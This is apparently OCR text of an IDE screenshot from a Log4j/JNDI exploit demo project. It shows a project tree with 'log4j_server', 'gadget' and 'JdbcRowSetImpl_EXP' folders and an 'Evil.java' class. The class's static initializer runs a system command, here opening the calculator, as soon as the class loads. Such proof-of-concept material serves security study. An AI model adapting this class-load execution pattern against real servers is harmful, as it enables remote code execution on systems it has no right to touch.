 ava Evil.class Evil.java Constructor.java Executable.java AccessibleObject.java
log4j_server
resources
webapp
target
classes
Evil
gadget
JdbcRowSetImpl_EXP
log4j_server
generated-sources
.gitignore
pom.xml
外部库
临时文件和控制台
2
1 import java.io.IOException;
2
3 public class Evil { 0 个用法
4 static {
5 try {
Runtime.getRuntime().exec( command: "open -a Calculator");
7 } catch (IOException e) {
8 throw new RuntimeException(e);
9 }
10 }
11 }
gadget